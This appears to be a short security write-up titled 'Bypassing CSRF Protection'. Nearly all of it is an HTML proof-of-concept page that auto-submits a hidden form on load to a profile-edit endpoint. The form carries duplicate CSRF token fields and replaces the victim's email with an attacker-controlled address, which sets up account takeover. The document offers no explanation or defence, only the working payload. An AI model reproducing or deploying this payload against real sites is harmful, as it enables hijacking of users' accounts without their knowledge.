 Bypassing CSRF Protection

<html>
<head>
</head>
<body onload=document.forms[0].submit();>
<form action="https://www.site.com/profile/account_information/edit.htm" method="POST" enctype="multipart/form-data">
<input type="hidden" name="CSRF_Token" value="l11l1m1m1n2h4n4m6n67ll8m5m43m2nb2m22b2n2babsvxcstta111" />
<input type="hidden" name="CSRF_Token" value="absbsbssgsgsgsgg1g1g1g11g1g12g2g2g2g1gg1g1g1g1gh1hhg1h" />
<input type="hidden" name="firstname" value="ajay" />
<input type="hidden" name="lastname" value="negi" />
<input type="hidden" name="EmailID" value="attackertesting@gmail.com" />
</form>
</body>
</html>